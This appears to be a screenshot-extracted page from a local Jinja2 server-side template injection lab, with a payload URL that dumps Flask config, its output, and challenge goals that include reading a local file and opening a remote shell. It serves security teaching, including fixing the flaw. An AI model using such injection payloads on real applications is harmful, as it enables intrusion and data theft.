 127.0.0.1:5000/?exploit={{%20config.items()%20}}
Jinja2: Server Side Template Injection
Challenges
Use the provided ?exploit= param to...
Multiply 2 integers
Multiply an int & a str
Output hack.txt from the local filesystem
Fix and prevent the exploit!
Stretch: Use magic methods to expose more info
Stretch: Open a remote shell
Output Viewer
dict_items([('ENV', 'development'), ('DEBUG', True), ('TESTING', False),
('PROPAGATE_EXCEPTIONS', None), ('PRESERVE_CONTEXT_ON_EXCEPTION', None),
('SECRET_KEY', None), ('PERMANENT_SESSION_LIFETIME',
datetime.timedelta(days=31)), ('USE_X_SENDFILE', False), ('SERVER_NAME',
None), ('APPLICATION_ROOT', '/'), ('SESSION_COOKIE_NAME', 'session'),
('SESSION_COOKIE_DOMAIN', None), ('SESSION_COOKIE_PATH', None),
('SESSION_COOKIE_HTTPONLY', True), ('SESSION_COOKIE_SECURE', False),
('SESSION_COOKIE_SAMESITE', None), ('SESSION_REFRESH_EACH_REQUEST', True),
('MAX_CONTENT_LENGTH', None), ('SEND_FILE_MAX_AGE_DEFAULT',
datetime.timedelta(seconds=43200)), ('TRAP_BAD_REQUEST_ERRORS', None),
('TRAP_HTTP_EXCEPTIONS', False), ('EXPLAIN_TEMPLATE_LOADING', False),
('PREFERRED_URL_SCHEME', 'http'), ('JSON_AS_ASCII', True), ('JSON_SORT_KEYS',
True), ('JSONIFY_PRETTYPRINT_REGULAR', False), ('JSONIFY_MIMETYPE',
'application/json'), ('TEMPLATES_AUTO_RELOAD', None), ('MAX_COOKIE_SIZE',
4093)])